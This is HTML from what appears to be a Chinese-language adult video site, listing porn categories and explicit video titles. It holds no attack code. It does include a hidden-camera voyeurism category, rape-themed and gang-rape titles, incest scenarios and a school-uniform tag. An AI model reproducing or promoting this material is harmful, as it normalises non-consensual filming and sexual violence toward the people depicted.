                                <a href="https://javml.com/categories/chinese-subtitle.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_chinese-subtitle.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">中文字幕</h6>
                                            <span>16000 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/uniform.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_uniform.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">制服誘惑</h6>
                                            <span>8662 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/sex-only.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_sex-only.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">直接開啪</h6>
                                            <span>5307 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/pantyhose.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_pantyhose.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">絲襪美腿</h6>
                                            <span>4657 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/bdsm.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_sm.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">主奴調教</h6>
                                            <span>3893 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/groupsex.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_groupsex.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">多P群交</h6>
                                            <span>3765 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/pov.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_pov.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">男友視角</h6>
                                            <span>3143 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/insult.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_rape.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">凌辱快感</h6>
                                            <span>2546 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/hidden-cam.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_hidden-cam.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">盜攝偷拍</h6>
                                            <span>424 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-5 d-none d-lg-block">
                    <div class="title-with-more">
                        <div class="title-box">
<!--                            <h6 class="sub-title inactive-color">焦點</h6>-->
                            <h2 class="h3-md">專題合集</h2>
                        </div>
                    </div>
                    <div class="row gutter-20">
                        <div class="col-6">
                            <a class="card bg-pink text-light" href="https://javml.com/tags/black-pantyhose.html">
                                <img class="overlay-image" src="/src/card-overlay.png">
                                <div class="card-body with-icon-title">
                                    <div class="icon-title">
                                        <svg height="24" width="24">
                                            <use xlink:href="#icon-fire"></use>
                                        </svg>
                                    </div>
                                    <div>
                                        <h4 class="mb-3"># 黑絲</h4>
                                        <span class="text-white">性感的象徵，沒有男人能抗拒的誘惑。</span>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <div class="col-6">
                            <a class="card bg-gray text-light" href="https://javml.com/tags/school-uniform.html">
                                <img class="overlay-image" src="/src/card-overlay.png">
                                <div class="card-body with-icon-title">
                                    <div class="icon-title">
                                        <svg height="24" width="24">
                                            <use xlink:href="#icon-like"></use>
                                        </svg>
                                    </div>
                                    <div>
                                        <h4 class="mb-3"># 校服</h4>
                                        <span class="text-white">學習時的夢想，想起就心動的青春回憶。</span>
                                    </div>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </section>


        <section class="pb-3 pb-e-lg-40 text-center" style="margin-top:1px;margin-bottom:1px;">
            <!-- JuicyAds v3.0 -->
<!--            <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>-->
<!--            <ins id="1077026" data-width="300" data-height="100"></ins>-->
<!--            <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1077026});</script>-->
            <!--JuicyAds END-->
        </section>


        <section class="pb-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">本週</h6>-->
                    <h2 class="h3-md">熱門影片</h2>
                </div>
                <div class="more">
                    <a href="https://javml.com/hot.html">
                        更多
                        <svg class="pl-1" height="20" width="20">
                            <use xlink:href="#icon-arrow-right"></use>
                        </svg>
                    </a>
                </div>
            </div>

            <div class="row gutter-20">
                
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/juq-870.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10808/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10808/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10808/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10808"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/juq-870.html">JUQ-870 「下一次一定更舒服」M罩杯爆乳繼母的快樂調教 徹底被玩弄的我 叶愛</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/juq-879.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10807/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10807/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10807/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10807"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/juq-879.html">JUQ-879 透過瑜珈變得更加敏感的欲求不滿豐滿身體。豐滿淑母無理汁液朝噴滿溢性愛 風間由美</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/juq-902.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10806/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10806/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10806/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10806"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/juq-902.html">JUQ-902 「就算只有一瞬間，也請讓我插進去吧！！」30歲了還是處男的義弟，我同情他的處境，履行了他一生的願望，卻因爲相性太過完美，讓我一次又一次地求求中出SEX。 二宮光</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ipzz-377.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10805/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10805/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10805/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10805"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ipzz-377.html">IPZZ-377 把累積已久的濃厚精子 徹底幫你吸光光的淫蕩口交 RARA</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/sone-340.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10804/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10804/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10804/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10804"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/sone-340.html">SONE-340 錯過末班車，同級生在我家過夜_濕潤乳房誘惑我，驚人的K罩杯讓我瘋狂射精直到早晨。 凪光</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/juq-837.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10803/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10803/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10803/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10803"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/juq-837.html">JUQ-837 「這個泳衣會不會太露了？」肉肉巨乳人妻的大膽泳衣誘惑女友的媽媽穿了性感比基尼 赤井美希</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/sone-344.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10802/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10802/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10802/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10802"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/sone-344.html">SONE-344 個性溫柔 無法拒絕人的年輕巨乳護理師 肉體被玩弄了......老年人的射精輔助10人亂交 黑島玲衣</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/juq-852.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10801/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10801/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10801/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10801"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/juq-852.html">JUQ-852 里民露營NTR 在帳棚裡被中出數次而沉淪的美乳人妻 小野梨花</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/roe-258.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10800/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10800/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10800/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10800"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/roe-258.html">ROE-258 回鄉後，祖父和母親發生了關係。那天，我目睹的事件改變了我一生的「熟女愛好者」身份。 鈴河惠</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/roe-260.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10799/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10799/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10799/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10799"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/roe-260.html">ROE-260 畢業典禮之後…充滿感謝跟仇恨一直對我嚴格教育的女老師瘋狂輪●中 瀨尾禮子</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/roe-261.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10798/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10798/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10798/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10798"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/roe-261.html">ROE-261 住在無所事事的鄉下累積了時間跟慾望…巨乳人妻被當地的年輕肉體誘惑汗水直流瘋狂性愛的日子。 友田真希</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/roe-262.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10797/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10797/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10797/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10797"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/roe-262.html">ROE-262 媽媽跟我的受孕性愛…發現我們沒有血緣關係之後瘋狂幹來幹去 多田有花</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
            </div>
        </section>

        <section class="pb-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">動態</h6>-->
                    <h2 class="h3-md">他們在看</h2>
                </div>
            </div>

            <div class="row gutter-20">

                
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/waaa-412.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10788/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10788/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10788/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10788"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/waaa-412.html">WAAA-412 晚上被討厭的公公插入 新井里真</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/waaa-417.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10787/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10787/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10787/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10787"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/waaa-417.html">WAAA-417 狂舔拭肉感摩擦性感被虐狂！滿滿唾液喇舌肉感擁抱沉醉高潮之中！用KISS KISS騎乘位重量級中出連射！！ 藤澤麗央</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/waaa-418.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10786/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10786/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10786/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10786"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/waaa-418.html">WAAA-418 本來打算把錯過末班車的樸素巨乳的後輩帶進房間打炮但是...因為喝酒微醺而立場逆轉 汗水直流的按壓到早上被痴女取精性愛 瀨田一花</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/waaa-430.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10785/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10785/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10785/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10785"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/waaa-430.html">WAAA-430 理智崩潰淫蕩無限抽插NTR！純樸巨乳的變態內衣強制失禁中出輪●被踩踏的尊嚴 JULIA</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/fsdss-890.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10784/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10784/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10784/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10784"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/fsdss-890.html">FSDSS-890 「性欲累積太久了…可不可以幫我發洩一下」來自對面垃圾屋美女的妖艷誘惑…不小心中出的我 天使萌</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/midv-850.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10783/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10783/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10783/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10783"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/midv-850.html">MIDV-850 美腿苗條性感絲襪淫蕩伺候中出風俗塔 新有菜</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ipzz-389.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10782/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10782/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10782/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10782"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ipzz-389.html">IPZZ-389 出差遇到破紀錄的暴雨 結果和處男下屬同住進一個房間...被雨淋溼身體興奮的下屬 被他幹到早上 9次淫蕩絕倫性交 明里紬</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
